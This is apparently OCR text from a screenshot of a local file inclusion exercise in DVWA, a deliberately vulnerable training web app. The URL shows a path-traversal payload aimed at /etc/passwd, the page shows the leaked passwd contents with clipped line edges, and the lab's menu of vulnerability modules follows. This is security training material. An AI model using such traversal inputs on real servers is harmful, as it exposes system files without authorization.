 dvwa/vulnerabilities/fi/?page=file/../../../../.../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali NetHunter Exploit-DB Google Hacking DB OffSec
ot:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/
ames:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nol
ews:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/
sr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
nats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bi
lse mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout